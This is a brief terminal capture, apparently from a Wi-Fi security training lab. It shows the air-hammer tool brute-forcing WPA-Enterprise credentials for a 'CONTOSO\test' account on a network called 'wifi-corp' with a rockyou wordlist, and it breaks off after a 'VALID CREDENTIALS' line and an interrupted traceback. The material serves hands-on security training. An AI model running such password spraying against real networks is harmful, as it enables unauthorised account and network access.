 root@WiFiChallengeLab:~/tools/air-hammer# ./air-hammer.py -i wlan3 -e wifi-corp -p ~/rockyou-top100000.txt -u test.user
[0]  Trying CONTOSO\test:123456...
[0]  Trying CONTOSO\test:12345...
[0]  Trying CONTOSO\test:123456789...
[0]  Trying CONTOSO\test:password...
[0]  Trying CONTOSO\test:iloveyou...
[0]  Trying CONTOSO\test:princess...
[0]  Trying CONTOSO\test:1234567...
[0]  Trying CONTOSO\test:rockyou...
[0]  Trying CONTOSO\test:12345678...
[0]  Trying CONTOSO\test:abc123...
[0]  Trying CONTOSO\test:nicole...
[0]  Trying CONTOSO\test:daniel...
[0]  Trying CONTOSO\test:babygirl...
[0]  Trying CONTOSO\test:monkey...
[!] VALID CREDENTIALS:
[0]  Trying CONTOSO\test:lovely...
[0]  Trying CONTOSO\test:jessica...
[0]  Trying CONTOSO\test:654321...
^CTraceback (most recent call last):